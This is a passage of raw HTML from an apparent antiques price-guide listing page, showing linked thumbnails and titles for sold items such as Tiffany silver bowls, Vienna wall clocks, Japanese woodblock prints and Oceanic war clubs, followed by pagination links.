				<a href="http://priceMyItem.com/antique-price-guide/6479/russian-oil-painting-on-canvas-by-adolf-stoiloff" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of Russian oil painting on canvas baumgartner russia art paintings artist artists ussr" src="" data-id="6479" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Russian oil painting on canvas by Adolf Stoiloff</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6478/period-18th-century-wrought-iron-gooseneck-andirons-c1750" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of andiron and iron fireplace untencil untencils dog dogs bake oven" src="" data-id="6478" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Period 18th century wrought iron gooseneck andirons c1750</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6477/large-early-american-single-stock-pine-dough-bowl-c1780" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of bowls country kitchen mixing mix kitchens" src="" data-id="6477" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Large Early American single stock pine dough bowl c1780</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6475/ferrari-308-1984-gts-qv-italian-sports-car" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of ferraris cars fast important imported automobile italian italy racing race exotic" src="" data-id="6475" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Ferrari 308 1984 GTS QV Italian sports car</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6474/tiffany-co-maker-sterling-silver-footed-bowl" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of bowls candy dish dishes company container" src="" data-id="6474" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Tiffany Co Maker sterling silver footed bowl</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6473/pair-of-tiffany-co-maker-sterling-silver-leaf-dishes" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of bowls candy dish dishes company container" src="" data-id="6473" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Pair of Tiffany Co Maker sterling silver leaf dishes</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6472/renoir-etching-le-chapeau-epingle-pinning-the-hat" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of prints etchings art engraving french france Pierre Auguste" src="" data-id="6472" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Renoir etching Le Chapeau Epingle Pinning the hat</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6471/the-history-of-ancient-wethersfield,-connecticut-c1990" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of books books history reference work historical publications" src="" data-id="6471" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>The History of Ancient Wethersfield, Connecticut c1990</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6470/pair-of-early-b-willhide-cobblers-wooden-shoe-molds-c1800" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of mold cobbler cobler coblers shoes folk art folkart" src="" data-id="6470" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Pair of early B Willhide cobblers wooden shoe molds c1800</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6469/matched-pair-of-american-country-plank-seat-windsor-chairs-c1820" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of chair painted kitchen pine windsors american" src="" data-id="6469" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Matched pair of American country plank seat Windsor chairs c1820</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6468/solid-brass-english-coal-hod-with-rams-heads-c-1860-to-1880" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of container containers fire place fireplace wood bucket buckets england decorative" src="" data-id="6468" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Solid brass English coal hod with rams heads c 1860 to 1880</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6467/large-solid-sterling-silver-punch-bowl-set-made-by-peter-ferner-20th-c" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of sterling sets bowls goblets tray trays ladle ladles" src="" data-id="6467" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Large solid sterling silver punch bowl set made by Peter Ferner 20th c</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6466/bradley-and-hubbard-bronzed-cast-metal-onyx-plant-stand-c1880" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of stands display pedestal pedestals victorian b and h" src="" data-id="6466" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Bradley and Hubbard bronzed cast metal onyx plant stand c1880</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6465/child's-pine-step-back-cupboard-mid-19th-century" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of cupboards miniature childrens toy toys salemans sample salesmens" src="" data-id="6465" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Child's pine step back cupboard mid 19th century</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6464/french-cast-iron-upholstered-ottoman-c1875" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of foot stool footstool foot stools footstools" src="" data-id="6464" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>French cast iron upholstered ottoman c1875</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6463/set-of-six-baccarat-crystal-drinking-glasses" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of glass drink water france french tumbler coctail bar drinks" src="" data-id="6463" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Set of six Baccarat crystal drinking glasses</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6462/george-ll-sterling-silver-toddy-ladle-by-john-roker-c1755" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of ladles coin handmade england english punch serving piece pieces" src="" data-id="6462" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>George ll sterling silver toddy ladle by John Roker c1755</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6461/bronze-figure-of-eugene-o" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of sculptor sculpture sculptures bronzes contemporary children boy sculptors american Lyme Academy" src="" data-id="6461" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Bronze figure of Eugene O</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6460/bakers-need-dough-do-you-advertising-sign-england-c1900" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of signs advertising uk united kingdom" src="" data-id="6460" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Bakers need dough do you advertising sign England c1900</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6459/nathan-margolis-mahogany-chippendale-style-coffee-table-c1937" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of tables vintage coffe american hartford ct custom bench made handmade wood" src="" data-id="6459" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Nathan Margolis mahogany Chippendale style coffee table c1937</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6458/19th-century-japanese-wood-block-print-of-a-samurai" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of woodblock japan prints oriental woodblocks wood cut cuts" src="" data-id="6458" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>19th century Japanese wood block print of a Samurai</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6457/japanese-19thc-wood-block-print" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of prints woodblock woodblocks japan woodcut wood cut wood cuts" src="" data-id="6457" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Japanese 19thc wood block print</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6456/california-redwood-coffee-table-c1960" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of tables coffeetable sofa table Nakashima wooden vintage decorative cypress red wood modern" src="" data-id="6456" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>California redwood coffee table c1960</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6454/still-life-floral-gouache-painting-on-paper-by-kleinman" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of art flowers flower vase modern art vintage pastel oil painting" src="" data-id="6454" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Still life floral gouache painting on paper by kleinman</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6453/sterling-silver-victorian-evening-purse-with-amethyst-clasp-c1900" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of purses ladies woman womans" src="" data-id="6453" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Sterling silver Victorian evening purse with amethyst clasp c1900</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6452/european-oil-painting-on-board-man-with-a-pipe-c1840" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of paintings art europe continental fine art" src="" data-id="6452" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>European oil painting on board man with a pipe c1840</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6451/toos-van-broesbeck-oil-painting-on-board-man-at-desk-c1850" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of paintings european europe" src="" data-id="6451" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Toos Van Broesbeck oil painting on board man at desk c1850</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6450/early-indonesian-wood-carving-sculpture-of-a-native" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of sculptures figures figure man men island natives" src="" data-id="6450" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Early Indonesian wood carving sculpture of a native</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6449/early-indonesian-wood-carving-from-solid-block" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of sculpture sculptures asian figures" src="" data-id="6449" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Early Indonesian wood carving from solid block</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6448/antique-tribal-oceanic-club-from-vanuatu-or-new-hebrides-staff-c1880" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of clubs weapons ocie oceanic tribal island islands ceremonial chieftain chieftan tribe tribes" src="" data-id="6448" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Antique tribal Oceanic club from Vanuatu or New Hebrides staff c1880</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6447/fiji-islands-chiefs-oceania-war-club-made-from-root-stock-c1880" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of clubs weapons ocie oceanic tribal island islands ceremonial chieftain chieftan tribe tribes" src="" data-id="6447" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Fiji Islands chiefs oceania war club made from root stock c1880</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6446/wilcox-company-victorian-silver-quadruple-plated-dresser-box-c1880" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of boxes meridan ct conn connecticut dressers ladies jewelry" src="" data-id="6446" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Wilcox Company Victorian silver quadruple plated dresser box c1880</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6445/early-english-oak-childs-cradle-c-1780" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of cradles children childs rocker baby" src="" data-id="6445" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Early English oak childs cradle c 1780</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6444/jon-schueler-abstract-impressionist-landscape-watercolor-c1960" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of painting paintings watercolour watercolours  modern modernist" src="" data-id="6444" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Jon Schueler abstract impressionist landscape watercolor c1960</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6443/jon-schueler-abstract-impressionist-landscape-watercolor-c1960" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of painting paintings watercolour watercolours  modern modernist" src="" data-id="6443" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Jon Schueler abstract impressionist landscape watercolor c1960</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6442/jon-schueler-abstract-impressionist-landscape-watercolor-c1968" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of painting paintings modern modernist art watercolour watercolours" src="" data-id="6442" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Jon Schueler abstract impressionist landscape watercolor c1968</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6441/leroy-neiman--hand-signed-poster-the-exotic-erotic-ball-c1990" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of posters modern art modernism exotic" src="" data-id="6441" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>LeRoy Neiman  hand signed poster The Exotic Erotic Ball c1990</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6440/pair-of-gilt-carved-round-italian-marble-top-tables-c1950" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of tables stands Louis XVI neoclassical empire directoire gilt marble" src="" data-id="6440" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Pair of gilt carved round Italian marble top tables c1950</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6439/antique-yemeni-coin-silver-coral-and-agate-necklace" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of jewelry jewellery asian rare tribal nomad estate beads bead" src="" data-id="6439" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Antique Yemeni coin silver coral and agate necklace</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6438/modern-art-artist,-painter-caribe-heitor-julio-paride-bernabo-print" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of bull fight lithograph engraving prints litho brazil brazilian artist modern art" src="" data-id="6438" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Modern Art artist, painter Caribe Heitor Julio Paride Bernabo print</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6437/one-weight-vienna-regulator-wall-clock-c1875" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of regulators hanging clocks austrian weight driven" src="" data-id="6437" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>One weight Vienna regulator wall clock c1875</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6436/fredrick-turban-vienna-wall-clock-c1855" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of hanging time clocks austrian viena piece weight driven" src="" data-id="6436" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Fredrick Turban Vienna Wall Clock c1855</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6434/georgian-brass-fireplace-fender-c1820" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of fenders fireplaces fire place english" src="" data-id="6434" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Georgian brass fireplace fender c1820</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6433/english-georgian-3-piece-set-brass-fireplace-utencils-c1820" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of shovel poker shovels pokers tong set utencil" src="" data-id="6433" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>English Georgian 3 piece set brass fireplace utencils c1820</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6432/heavy-english-brass-hunting-scene-doorstop-c1890" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of door stop stops doorstops solid" src="" data-id="6432" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Heavy English brass hunting scene doorstop c1890</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6431/towle-1892-sterling-silver-salad-set-with-gold-vermeil" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of serving pieces sets place setting spoon fork pair spoons forks" src="" data-id="6431" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Towle 1892 sterling silver salad set with gold vermeil</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6430/royal-bonn-covered-porcelain-ginger-jar-c1900" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of jars vase vases art pottery china" src="" data-id="6430" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Royal Bonn covered porcelain ginger jar c1900</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6429/b-s-c-sterling-silver-10-inch-bowl-c1880" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of bowls sterling accessories victorian" src="" data-id="6429" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>B S C sterling silver 10 inch bowl c1880</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6428/1864-metropolitan-fair-entry-ticket-march-29-th" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of fairs tickets farm" src="" data-id="6428" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>1864 Metropolitan Fair entry ticket March 29 th</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6427/early-state-of-connecticut-1789-comptrollers-office-documents" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of document antique vintage paper receipt receipts" src="" data-id="6427" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Early State of Connecticut 1789 Comptrollers Office documents</b></small>
					</font>
				</a>
			</td>
		</tr>							<tr>			<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6426/early-american-glass-desk-top-inkwell-c1820" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of inkwells ink well wells desktop desk accessories" src="" data-id="6426" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Early American glass desk top inkwell c1820</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6425/blown-and-hand-cut-glass-ink-well-with-cut-stopper-c1850" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of inkwells ink wells desk accessories" src="" data-id="6425" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Blown and hand cut glass ink well with cut stopper c1850</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6424/early-set-of-ivory-and-ebony-dominoes-c1800" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of toys game games antique early ivory dominoe dominos domino" src="" data-id="6424" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Early set of ivory and ebony dominoes c1800</b></small>
					</font>
				</a>
			</td>
												<td align="center">
				<a href="http://priceMyItem.com/antique-price-guide/6423/four-strand-cultured-pearl-necklace-with-14k-gold-enamel-locket-clasp-c1960" target='_blank'">
					<font color="#000000">
						<img class="resizedImage" border="1" style="border-style: solid; border-color: #000000;" alt="Antiques & Vintage Price Guide of pearls vintage set cultured pendant jewelry jewellery estate estates" src="" data-id="6423" data-imagenumber="1" data-width="100" data-imagetype="thumb"><br><br>
						<small><b>Four strand cultured pearl necklace with 14k gold enamel locket clasp c1960</b></small>
					</font>
				</a>
			</td>
		</tr>	
	<tr><td>&nbsp;</td>
							<td colspan="2" align="center"><a href='/sold-antiques/78'>Prev Page</a> 
																			  |  
																			 <a href='/sold-antiques/80'>Next Page</a>				</td>
			
				
			<td>&nbsp;</td>
	</tr>

	<tr><td colspan="4">
					<a href='/sold-antiques/1
						'>
							1&nbsp;
					</a>
					<a href='/sold-antiques/2
						'>
							2&nbsp;
					</a>
					<a href='/sold-antiques/3
						'>
							3&nbsp;
					</a>
					<a href='/sold-antiques/4
						'>
							4&nbsp;
					</a>
					<a href='/sold-antiques/5
						'>
							5&nbsp;
					</a>
					<a href='/sold-antiques/6
						'>
							6&nbsp;
					</a>
					<a href='/sold-antiques/7
						'>
							7&nbsp;
					</a>
					<a href='/sold-antiques/8
						'>
							8&nbsp;
					</a>
					<a href='/sold-antiques/9
						'>
							9&nbsp;
					</a>
					<a href='/sold-antiques/10
						'>
							10&nbsp;
					</a>
					<a href='/sold-antiques/11
						'>
							11&nbsp;
					</a>
					<a href='/sold-antiques/12
						'>
							12&nbsp;
					</a>
					<a href='/sold-antiques/13
						'>
							13&nbsp;
					</a>
					<a href='/sold-antiques/14
						'>
							14&nbsp;
					</a>
					<a href='/sold-antiques/15
						'>
							15&nbsp;
					</a>
					<a href='/sold-antiques/16
						'>
							16&nbsp;
					</a>
					<a href='/sold-antiques/17
						'>
							17&nbsp;
					</a>
					<a href='/sold-antiques/18
						'>
							18&nbsp;
					</a>
					<a href='/sold-antiques/19
						'>
							19&nbsp;
					</a>
					<a href='/sold-antiques/20
						'>
							20&nbsp;
					</a>
					<a href='/sold-antiques/21
						'>
							21&nbsp;
					</a>
					<a href='/sold-antiques/22
						'>
							22&nbsp;
					</a>
					<a href='/sold-antiques/23
						'>
							23&nbsp;
					</a>
					<a href='/sold-antiques/24
						'>
							24&nbsp;
					</a>
					<a href='/sold-antiques/25
						'>
							25&nbsp;
					</a>
					<a href='/sold-antiques/26
						'>
							26&nbsp;
					</a>
					<a href='/sold-antiques/27
						'>
							27&nbsp;
					</a>
					<a href='/sold-antiques/28
						'>
							28&nbsp;
					</a>
					<a href='/sold-antiques/29
						'>
							29&nbsp;
					</a>
					<a href='/sold-antiques/30
						'>
							30&nbsp;
					</a>
					<a href='/sold-antiques/31
						'>
							31&nbsp;
					</a>
					<a href='/sold-antiques/32
						'>
							32&nbsp;
					</a>
					<a href='/sold-antiques/33
						'>
							33&nbsp;
					</a>
					<a href='/sold-antiques/34
						'>
							34&nbsp;
					</a>
					<a href='/sold-antiques/35
						'>
							35&nbsp;
					</a>
					<a href='/sold-antiques/36
						'>
							36&nbsp;
					</a>
					<a href='/sold-antiques/37
						'>
							37&nbsp;
					</a>
					<a href='/sold-antiques/38
						'>
							38&nbsp;
					</a>
					<a href='/sold-antiques/39
						'>
							39&nbsp;
					</a>
					<a href='/sold-antiques/40
						'>
							40&nbsp;
					</a>
					<a href='/sold-antiques/41
						'>
							41&nbsp;
					</a>
					<a href='/sold-antiques/42
						'>
							42&nbsp;
					</a>
					<a href='/sold-antiques/43
						'>
							43&nbsp;
					</a>
					<a href='/sold-antiques/44
						'>
							44&nbsp;
					</a>
					<a href='/sold-antiques/45
						'>
							45&nbsp;
					</a>
					<a href='/sold-antiques/46
						'>
							46&nbsp;
					</a>
					<a href='/sold-antiques/47
						'>
							47&nbsp;
					</a>
					<a href='/sold-antiques/48
						'>
							48&nbsp;
					</a>
					<a href='/sold-antiques/49
						'>
							49&nbsp;
					</a>
					<a href='/sold-antiques/50
						'>
							50&nbsp;
					</a>
					<a href='/sold-antiques/51
						'>
